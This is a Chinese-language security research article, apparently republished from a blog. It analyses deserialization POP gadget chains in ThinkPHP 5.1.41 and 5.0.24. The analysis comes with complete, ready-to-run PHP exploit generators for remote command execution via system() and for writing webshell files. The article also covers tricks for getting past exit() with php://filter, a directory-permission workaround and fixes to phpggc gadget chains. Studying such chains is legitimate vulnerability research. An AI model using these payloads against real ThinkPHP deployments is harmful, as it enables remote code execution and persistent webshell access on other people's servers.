
前言
本文将总结分析ThinkPHP5.0和5.1中的反序列化利用链,一方面以备不时之需,另一方面算是对php反序列化的深入学习。
其中TP5.0的利用链会复杂很多,所以本文会先介绍TP5.1的利用链。本文主要分析的代码是ThinkPHP5.0.24和ThinkPHP5.1.41,分别是ThinkPHP5.0和5.1的最终版本
因为tp5.0的利用链比较复杂,如果只对pop链利用感兴趣的话可以直接看每小节的简介和exp构造部分,如果有人想查看代码的分析部分,建议跟着一起debug
ThinkPHP5.1的pop链
参考:
ThinkPHP/RCE/1 https://github.com/ambionics/phpggc/tree/master/gadgetchains/ThinkPHP/RCE/1 2019-9
Thinkphp v5.1.41反序列化漏洞分析及EXP:https://www.freebuf.com/vuls/269882.html
代码分析
该条pop链入口在think\process\pipes\Windows类中,利用__destruct()触发
在file_exists($filename)时,可触发__toString()魔术方法,从而可以跳入下一个文件
// thinkphp/library/think/process/pipes/Windows.php
class Windows extends Pipes
{
private $files = [];
public function __destruct()
{
$this->close();
$this->removeFiles();
}
private function removeFiles()
{
foreach ($this->files as $filename) {
if (file_exists($filename)) {
@unlink($filename);
}
}
$this->files = [];
}
}
寻找__toString()的跳板找到了think\model\concern\Conversion类,其中找到了__toString>>>toJson()>>>toArray()>>>getAttr()>>>$closure($value, $this->data)的利用链
// thinkphp/library/think/model/concern/Conversion.php
trait Conversion
{
public function __toString()
{
return $this->toJson();
}
public function toJson($options = JSON_UNESCAPED_UNICODE)
{
return json_encode($this->toArray(), $options);
}
public function toArray()
{
$hasVisible = false;
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
……
} elseif (!isset($this->hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
}
……
}
public function getAttr($name, &$item = null)
{
try {
$value = $this->getData($name);
} catch (InvalidArgumentException $e) { …… }
$fieldName = Loader::parseName($name);
if (isset($this->withAttr[$fieldName])) {
$closure = $this->withAttr[$fieldName];
$value = $closure($value, $this->data);
}
……
}
该条pop链很简单,其实主要就是涉及这两个文件,但Conversion是一个trait,不能被实例化,所以我们需要找到一个use该trait的类。然后找到了think\Model类,但这是一个抽象类也不能被实例化,我们可以寻找一个继承该类的
// thinkphp/library/think/Model.php
namespace think;
abstract class Model implements \JsonSerializable, \ArrayAccess
{
use model\concern\Conversion;
最终找到了think\model\Privot类
namespace think\model;
class Pivot extends Model
exp构造
上面弄清了这条POP链的头尾,头是__destruct(),尾是$closure($value, $this->data),然后细心去构造一波
命令执行
该条pop链最好构造的就是命令执行,可以忽略$this->data参数,poc如下
最终执行的是
$function($parameter, $this->data)$this->data是多余的参数,在php中多余的参数会被函数忽略
<?php
namespace think{
abstract class Model{
private $withAttr = [];
private $data = [];
public function __construct($function,$parameter){
$this->data['smi1e'] = $parameter;
$this->withAttr['smi1e'] = $function;
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{}
}
namespace think\process\pipes{
use think\model\Pivot;
class Windows
{
private $files = [];
public function __construct($function,$parameter){
$this->files = [new Pivot($function,$parameter)];
}
}
$function = 'system';
$parameter = 'whoami';
$aaa = new Windows($function,$parameter);
echo base64_encode(serialize($aaa));
}
其中 smi1e 应该是最早发现此链作者的名称,respect!利用命令执行反弹shell感觉是一个不错的利用方式
写入文件
可能我们更习惯写入webshell,使用file_putcontens将会涉及到两个参数,上面多余的$this->data参数就有了作用,如下多添加一个$this->data['jelly']的值将会被写入到 1.php 中
abstract class Model{
private $withAttr = [];
private $data = [];
public function __construct(){
$this->data['smi1e'] = '1.php';
$this->data['jelly'] = '<?php phpinfo();?>';
$this->withAttr['smi1e'] = 'file_put_contents';
}
}
这里有个需要注意的点,上面exp中smile要小写,在phpggc工具中该参数就大写了导致无法正常工作,因为该条pop链在执行过程中会把键名全部转换为小写后去寻找原来的键名,如果原来的键名是大写则可能找不到对应的键值。
我把该问题提交后,phpggc当天就做了修复,使用最新版phpggc应该就没有这个问题了:https://github.com/ambionics/phpggc/issues/114
ThinkPHP5.0文件写入pop链
参考:
ThinkPHP v5.0.x 反序列化利用链挖掘:https://www.anquanke.com/post/id/196364 2020-1-07 该链要求文件名控制shell写入导致windows上用不了
Thinkphp5.0反序列化链在Windows下写文件的方法:https://xz.aliyun.com/t/7457 2020-3-31 用了比较复杂的过滤器
关于 ThinkPHP5.0 反序列化链的扩展:https://xz.aliyun.com/t/7310 2020-03-05
phpggc ThinkPHP/FW:https://github.com/ambionics/phpggc/tree/master/gadgetchains/ThinkPHP/FW/1 2021-8-22
简述
tp 5.0.x目前也有一条 pop 链,入口和tp5.1的一样,但构造上比较麻烦,所以这里就把tp5.0放在5.1后面了
代码分析
pop链入口
入口依然是Windows类的__destruct()函数,然后借助file_exists()触发__toString()
// thinkphp/library/think/process/pipes/Windows.php
namespace think\process\pipes;
use think\Process;
class Windows extends Pipes
{
public function __destruct()
{
$this->close();
$this->removeFiles();
}
private function removeFiles()
{
foreach ($this->files as $filename) {
if (file_exists($filename)) {
@unlink($filename);
}
}
$this->files = [];
}
}
新的跳板__call()
可以在think\Model类中找到可利用的__toString()方法
// thinkphp/library/think/Model.php
namespace think;
abstract class Model implements \JsonSerializable, \ArrayAccess
{
public function __toString()
{
return $this->toJson();
}
public function toJson($options = JSON_UNESCAPED_UNICODE)
{
return json_encode($this->toArray(), $options);
}
public function toArray()
{
// 代码太多,放截图中分析
$this->getAttr();
}
public function getAttr($name)
{
// 代码太多,放截图中分析
}
}
tp5.0的think\Model类和 tp5.1 中think\model\concern\Conversion类是差不多的,在tp5.1中**getAttr()**会造成$closure($value, $this->data);的任意代码执行,在tp5.0中就找不到这样的代码了

如上图,$this->$method()这种使用格式,我还差点没弄明白,这个表示调用当前类的$method方法,并不能达到执行任意函数的目的
所以tp5.0中无法利用**getAttr()方法了,回到toArray()**方法,其中有几个地方调用了其他类的方法,利用这一点,我们可以获取到一个__call()方法的跳板。怎么触发这几个方法这里先不管,我们下面先找下是否有可用的__call()跳板

其实并不只这几个地方可以触发__call(),可以深入一些函数再找找,比如我就看到一条pop链深入了上面的$this->getRelationData($modelRelation);方法,然后找到了一处可以触发__call()的地方
其实并不只这几个地方可以触发__call(),可以深入一些函数再找找,比如我就看到一条pop链深入了上面的$this->getRelationData($modelRelation);方法,然后找到了一处可以触发__call()的地方
// thinkphp/library/think/Model.php
public function toArray()
{
$value = $this->getRelationData($modelRelation);
}
protected function getRelationData(Relation $modelRelation)
{
$value = $modelRelation->getRelation();
}
// thinkphp/library/think/model/relation/BelongsTo.php
public function getRelation($subRelation = '', $closure = null)
{
// $this->query 可控,设置为output类,然后通过removeWhereField触发__call()
$relationModel = $this->query->removeWhereField($this->localKey)……
}
文件写入利用点
可以在think\console\Output类中找到__call()的利用点,找到这样一条利用链:__call()=>block()=>writeln()=>write()=>$this->handle->write()
// thinkphp/library/think/console/Output.php
namespace think\console;
class Output
{
public function __call($method, $args)
{
if (in_array($method, $this->styles)) {
array_unshift($args, $method);
return call_user_func_array([$this, 'block'], $args);
}
if ($this->handle && method_exists($this->handle, $method)) {
return call_user_func_array([$this->handle, $method], $args);
} else {
throw new Exception('method not exists:' . __CLASS__ . '->' . $method);
}
}
protected function block($style, $message)
{
$this->writeln("<{$style}>{$message}</$style>");
}
public function writeln($messages, $type = self::OUTPUT_NORMAL)
{
$this->write($messages, true, $type);
}
public function write($messages, $newline = false, $type = self::OUTPUT_NORMAL)
{
$this->handle->write($messages, $newline, $type);
}
}
最后调用的是$this->handle->write(),恰巧可以在think\session\driver\Memcache类找到可用的write()方法,然后又找到一个$this->handler->set()
// thinkphp/library/think/session/driver/Memcache.php
namespace think\session\driver;
class Memcache extends SessionHandler
{
public function write($sessID, $sessData)
{
return $this->handler->set($this->config['session_name'] . $sessID, $sessData, 0, $this->config['expire']);
}
}
恰巧又在think\cache\driver\File类找到可利用的set()方法,这里的**file_put_contents()**可以实现写入文件。这里要注意传入set()的参数$value固定为true,$expire固定为0,可以回溯看一看。所以这里写入文件的内容$data并不可控。不过不要灰心,继续往下看,setTagItem()会再次调动set()方法,且传入set()的参数$value将等于$filename,而$filename与options['path']和第一次传入set()的参数$name相关,这是可控的。所以到这里,我们的pop链的尾部才算落实
// thinkphp/library/think/cache/driver/File.php
namespace think\cache\driver;
class File extends Driver
{
public function set($name, $value, $expire = null)
{
$filename = $this->getCacheKey($name, true);
$data = serialize($value);
$data = "<?php\n//" . sprintf('%012d', $expire) . "\n exit();?>\n" . $data;
$result = file_put_contents($filename, $data);
if ($result) {
isset($first) && $this->setTagItem($filename);
……
}
}
protected function getCacheKey($name, $auto = false)
{
$name = md5($name);
$filename = $this->options['path'] . $name . '.php';
return $filename;
}
}
// thinkphp/library/think/cache/Driver.php
abstract class Driver
{
protected function setTagItem($name)
{
if ($this->tag) {
$key = 'tag_' . md5($this->tag);
$this->tag = null;
if ($this->has($key)) { …… } else {
$value = $name;
}
$this->set($key, $value, 0);
}
}
}
但师傅们很快就发现了问题,写入文件的内容来自文件名,但我们写入shell时总会写入一些特殊的符号,而操作系统对文件名的特殊符号都有限制,所以该条链注定利用方式有限
然后就有人找到了think\cache\driver\Memcached类的set()方法,中间绕一下使其写入内容的变量和文件名的变量分开,代码有点绕,感觉自己不能通过文字说清楚,如果要分析代码还是自己调试最清楚。这里就画了一个简单的流程图梳理一下逻辑,其中pop1是上面分析的,pop2是优化后的

触发__call()
上面的分析我们把pop链的首尾都搞定了,只剩下一个问题,触发__call()这个跳板,这里需要精心构造一下
上面已经说到有4个方法可以触发__call(),但这里仔细看一下,如下代码所示的两个方法,法1$relation是通过getAttr()可以直接new实例化一个对象,如我们利用它实例化Output类,但Output类的构造函数比较有限,会导致我们无法控制Output类的一些关键属性,而我们在构造pop链代码时,是可以直接控制整个对象的属性,而new一个对象只能借助构造函数。我一开始以为通过new实例化Output类后就好利用了,忽略了这一点,不知道其他人会踩我这个坑不
而法2中$modelRelation可以通过pop链代码构造一个完全可控的Output类的对象,可这里$modelRelation->getBindAttr()触发__call()时会没有参数传入,所以法2也没法利用
# 法1
$relation = $this->getAttr($key);
$item[$key] = $relation->append($name)->toArray();
function getAttr(){$value = new $type($value);return $value;}
# 法2
$modelRelation = $this->$relation();
$bindAttr = $modelRelation->getBindAttr();
然后还剩下两种方法可以触发__call()。为了避免此文篇幅过于冗长,详细触发__call()的方式见参考和exp自己分析即可,这里只分析其它文章没有分析到的
坑点总结
该条pop链的诞生十分曲折,我这里总结下其中的一些坑点
convert.base64-decode 过滤器遇到等号报错的情况
我找到最早的pop链是利用think\session\driver\Memcache类,该条链写入的内容来自可控的文件名,但我们的文件名必须利用php://filter/过滤器/resource=文件名来绕过exit,这里的写入内容必定会有等号,会导致convert.base64-decode过滤器报错无法使用
base64编码后,等号只能在字符串末尾
所以早期该pop链便使用string.rot13过滤器,exp为<?cuc cucvasb();?>即phpinfo(),生成的内容如下图:

在访问时一定要把文件名中的问号做url编码

该poc就有一些明显问题,windows中无法生成含有<,?等字符文件名的文件,导致该poc只能在linux上使用。而且文件内容中的<?cuc部分,可能会使php识别为不符合语法规则的php代码,导致报错退出执行
后面就有师傅提出了利用convert.iconv.*过滤器解决问题,具体见参考分析
最后我就找到了今年发的文章,在最后写入文件时,找到了think\cache\driver\Memcached,把文件名和内容依靠的变量分开
exp 构造
最终将会执行:file_put_contents($path, $data);
其中$path最好就固定为下面所示的过滤器,且读取目录是当前目录,目的是为了让文件名固定
$data是写入文件的内容,需要base64编码,这里只需要检查编码后的内容是否存在等号,尽量构造一个无等号的$data
该pop链上传的文件名将会固定
<?php
namespace think\process\pipes{
use think\model\Pivot;
use think\cache\driver\Memcached;
class Windows{
private $files = [];
public function __construct($path,$data)
{
$this->files = [new Pivot($path,$data)];
}
}
$data = base64_encode('<?php phpinfo();?>');
echo "tp5.0.24 write file pop Chain\n";
echo "The '=' cannot exist in the data,please check:".$data."\n";
$path = 'php://filter/convert.base64-decode/resource=./';
$aaa = new Windows($path,$data);
echo base64_encode(serialize($aaa));
echo "\n";
echo 'filename:'.md5('tag_'.md5(true)).'.php';
}
namespace think{
abstract class Model
{}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
protected $append = [];
protected $error;
public $parent;
public function __construct($path,$data)
{
$this->append['jelly'] = 'getError';
$this->error = new relation\BelongsTo($path,$data);
$this->parent = new \think\console\Output($path,$data);
}
}
abstract class Relation
{}
}
namespace think\model\relation{
use think\db\Query;
use think\model\Relation;
abstract class OneToOne extends Relation
{}
class BelongsTo extends OneToOne
{
protected $selfRelation;
protected $query;
protected $bindAttr = [];
public function __construct($path,$data)
{
$this->selfRelation = false;
$this->query = new Query($path,$data);
$this->bindAttr = ['a'.$data];
}
}
}
namespace think\db{
use think\console\Output;
class Query
{
protected $model;
public function __construct($path,$data)
{
$this->model = new Output($path,$data);
}
}
}
namespace think\console{
use think\session\driver\Memcache;
class Output
{
protected $styles = [];
private $handle;
public function __construct($path,$data)
{
$this->styles = ['getAttr'];
$this->handle = new Memcache($path,$data);
}
}
}
namespace think\session\driver{
use think\cache\driver\File;
use think\cache\driver\Memcached;
class Memcache
{
protected $handler = null;
protected $config = [
'expire' => '',
'session_name' => '',
];
public function __construct($path,$data)
{
$this->handler = new Memcached($path,$data);
}
}
}
namespace think\cache\driver{
class Memcached
{
protected $handler;
protected $tag;
protected $options = [];
public function __construct($path,$data)
{
$this->options = ['prefix' => ''];
$this->handler = new File($path,$data);
$this->tag = true;
}
}
}
namespace think\cache\driver{
class File
{
protected $options = [];
protected $tag;
public function __construct($path,$data)
{
$this->tag = false;
$this->options = [
'expire' => 0,
'cache_subdir' => false,
'prefix' => '',
'path' => $path,
'data_compress' => false,
];
}
}
}
使用过程还要注意一下几点
也可以填充Memcached::options['prefix']做为写入文件的内容,不过此时的文件将会和该变量相关,不再固定,所以考虑后还是没有使用这个
这里绕过exit采用了convert.base64-decode过滤器,注意base64的解码规则是每4个字节为一组,所以我们的payload有可能被拆开分解导致无法正常写入,这时可以写入时多加几个a测试一下,这是在面对base64解码时的一些技巧,在这条链中就多加了一个a
convert.base64-decode过滤器会比base64_decode()函数严格,遇到字符串非末尾部分的等号会爆出
stream filter (convert.base64-decode): invalid byte sequence的错误,所以在控制文件写入的内容时,我们尽量构造一个没有等号的payload
另外该链有一个小技巧,可能会遇到当前目录没有写文件权限的问题,我本地测试是下面这种报错

但该pop链过程中有一个mkdir($dir, 0755, true);的代码,利用这个就可以生成一个有权限的目录。可以如下修改上面的exp
# 第一步生成 ../test/ 目录
$path = '../test/';
$data = '111';
# 第二步往新目录写内容,两步的data需要不一样
$path = 'php://filter/convert.base64-decode/resource=../test/';
$data = '<?php phpinfo();?>';
ThinkPHP5.0 文件写入pop链另外一个入口
上面提到入口是think\process\pipes\Windows类的__destruct(),然后构造__toString()=>__call()跳板去利用think\console\Output类的block()方法,其中这个触发__call()的跳板需要精心构造,还是比较麻烦的,这里介绍另外一个入口,或许要简单一点
如下代码,在think/Process类可构造出__destruct()---stop()---$this->processPipes->close(),从而触发某个类的__call()方法,只可惜这里没有传入参数,而我们要利用的block()方法需要两个参数
// thinkphp/library/think/Process.php
namespace think;
class Process
{
public function __destruct()
{
$this->stop();
}
public function stop()
{
if ($this->processInformation['running']) {
$this->close();
}
}
private function close()
{
$this->processPipes->close();
……
不过只需要简单的构造以下,就能找到下一个__call()跳板
// thinkphp/library/think/model/Relation.php
namespace think\model;
abstract class Relation{
public function __call($method, $args){
if ($this->query) {
// 入
$this->baseQuery();
……
}
}
}
// thinkphp/library/think/model/relation/HasMany.php
namespace think\model\relation;
class HasMany extends Relation{
protected function baseQuery(){
if (empty($this->baseQuery)) {
if (isset($this->parent->{$this->localKey})) {
// $this->query = new think\console\Output
$this->query->where($this->foreignKey, $this->parent->{$this->localKey});
}
$this->baseQuery = true;
}
}
}
phpggc利用
ThinkPHP/FW1 用的就是这个入口,这里就不帖对应的pop链代码了,但要注意phpggc中存在一个问题,可以自己修改下代码,文件位置:phpggc/gadgetchains/ThinkPHP/FW/1/gadgets.php。该链的think\model\relation\HasMany类没有声明query的属性就直接使用了,而在tp5.0中,该属性被声明为protected变量。https://github.com/ambionics/phpggc/issues/113
具体修改如下图

最终使用的命令如下:
./phpggc ThinkPHP/FW1 ./ 1.txt
写入的文件名,这里建议./ 本地文件,里面保存者要写入的内容
ThinkPHP5.0代码执行pop链
参考:
ThinkPHP 5.0.24 RCE POP Gadget Chain:https://blog.hexens.io/thinkphp-5-0-24-rce-pop-gadget-chain-acbb62619b7c
phpggc ThinkPHP/RCE2:https://github.com/ambionics/phpggc/commits/master/gadgetchains/ThinkPHP/RCE/2 2021年9月28日
2021 0CTF FINAL wp:https://igml.top/2021/09/28/2021-0CTF-FINAL/ 2021年9月28日,清华大佬的wp!!!
简述
有些人喜欢写入文件,就有些人喜欢执行命令。tp5.0 的反序列化链的探索过程还是很有趣的,在2020年1月有博主就发了tp5.0的任意文件写入pop链,经过不断优化后有了不错的利用效果。在今年的0CTF中,一道名为RevengePHP的题目让大神们又挖出了tp5.0命令执行的pop链,实在感叹,只要大佬们想挖,啥漏洞找不到!
代码分析
让我们回到tp5.0文件写入pop链的Memcached.php部分,我们利用了$this->handler->set()调用了File.php中的set()方法,最终利用了file_put_contents()方法实现了一个文件写入的pop链调用
现在我们关注Memcached.php中的has()方法,其中会有一个$this->handler->get(),便可以尝试调用其他类的get()方法。不过敏感一点的小伙伴可能会立马想到tp5.0的一个rce漏洞中会涉及到get()方法
// thinkphp/library/think/cache/driver/Memcached.php
class Memcached extends Driver
{
public function set($name, $value, $expire = null)
{
if ($this->tag && !$this->has($name)) {
$first = true;
}
if ($this->handler->set($key, $value, $expire)) {
isset($first) && $this->setTagItem($key);
}
}
public function has($name)
{
$key = $this->getCacheKey($name);
return $this->handler->get($key) ? true : false;
}
}
让我们来看看Request.php中的get()方法,一条熟悉的调用链就出现了,而且我们现在pop链利用,能控制所以类成员变量,现在这条rce链条似乎唾手可得。下面简单跟踪下变量走向
传入get()的$name可控
get()将会调用input(),传入input()的$this->get,$name可控
input()将会调用filterValue()
filterValue()中$filter可来自getFilter(),其中又来自$this->filter可控
最终调用call_user_func($filter,$value),$value来自$this->get,最终可以执行任意代码
// thinkphp/library/think/Request.php
class Request
{
public function get($name = '', $default = null, $filter = '')
{
if (empty($this->get)) {
$this->get = $_GET;
}
if (is_array($name)) {
$this->param = [];
$this->mergeParam = false;
return $this->get = array_merge($this->get, $name);
}
return $this->input($this->get, $name, $default, $filter);
}
public function input($data = [], $name = '', $default = null, $filter = '')
{
$name = (string) $name;
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
reset($data);
} else {
$this->filterValue($data, $name, $filter);
}
}
private function filterValue(&$value, $key, $filters)
{
$filter = $this->getFilter($filter, $default);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);
}
}
protected function getFilter($filter, $default)
{
if (is_null($filter)) {
$filter = [];
} else {
$filter = $filter ?: $this->filter;
}
return $filter;
}
}
exp构造
具体构造细节这里就不过细讲了,能分析到这一步,也不差那一点构造,直接贴上exp
最终利用的是call_user_func($function,$parameter),控制exp中对应参数即可
<?php
namespace think\process\pipes{
use think\model\Pivot;
ini_set('display_errors',1);
class Windows{
private $files = [];
public function __construct($function,$parameter)
{
$this->files = [new Pivot($function,$parameter)];
}
}
$aaa = new Windows('system','whoami');
echo base64_encode(serialize($aaa));
}
namespace think{
abstract class Model
{}
}
namespace think\model{
use think\Model;
use think\console\Output;
class Pivot extends Model
{
protected $append = [];
protected $error;
public $parent;
public function __construct($function,$parameter)
{
$this->append['jelly'] = 'getError';
$this->error = new relation\BelongsTo($function,$parameter);
$this->parent = new Output($function,$parameter);
}
}
abstract class Relation
{}
}
namespace think\model\relation{
use think\db\Query;
use think\model\Relation;
abstract class OneToOne extends Relation
{}
class BelongsTo extends OneToOne
{
protected $selfRelation;
protected $query;
protected $bindAttr = [];
public function __construct($function,$parameter)
{
$this->selfRelation = false;
$this->query = new Query($function,$parameter);
$this->bindAttr = [''];
}
}
}
namespace think\db{
use think\console\Output;
class Query
{
protected $model;
public function __construct($function,$parameter)
{
$this->model = new Output($function,$parameter);
}
}
}
namespace think\console{
use think\session\driver\Memcache;
class Output
{
protected $styles = [];
private $handle;
public function __construct($function,$parameter)
{
$this->styles = ['getAttr'];
$this->handle = new Memcache($function,$parameter);
}
}
}
namespace think\session\driver{
use think\cache\driver\Memcached;
class Memcache
{
protected $handler = null;
protected $config = [
'expire' => '',
'session_name' => '',
];
public function __construct($function,$parameter)
{
$this->handler = new Memcached($function,$parameter);
}
}
}
namespace think\cache\driver{
use think\Request;
class Memcached
{
protected $handler;
protected $options = [];
protected $tag;
public function __construct($function,$parameter)
{
// pop链中需要prefix存在,否则报错
$this->options = ['prefix' => 'jelly/'];
$this->tag = true;
$this->handler = new Request($function,$parameter);
}
}
}
namespace think{
class Request
{
protected $get = [];
protected $filter;
public function __construct($function,$parameter)
{
$this->filter = $function;
$this->get = ["jelly"=>$parameter];
}
}
}
调用栈:
Windows.php: think\process\pipes\Windows->__destruct()
Windows.php: think\process\pipes\Windows->removeFiles()
Windows.php: file_exists()
Model.php: think\model\Pivot->__toString()
Model.php: think\model\Pivot->toJson()
Model.php: think\model\Pivot->toArray()
Model.php: $value->getAttr()
Output.php: think\console\Output->__call()
Output.php: think\console\Output->block()
Output.php: think\console\Output->writlen()
Output.php: think\console\Output->write()
Output.php: think\console\Output->handle->write()
Memcache.php: think\session\driver\Memcache->write()
Memcache.php: think\session\driver\Memcache->handle->set()
Memcached.php: think\cache\driver\Memcached->set()
Memcached.php: think\cache\driver\Memcached->has()
Memcached.php: think\cache\driver\Memcached->handler->get()
Request.php: think\Request->get()
Request.php: think\Request->input()
Request.php: think\Request->filterValue()
Request.php: call_user_func($filter, $value)
如有侵权请联系:admin#unsafe.sh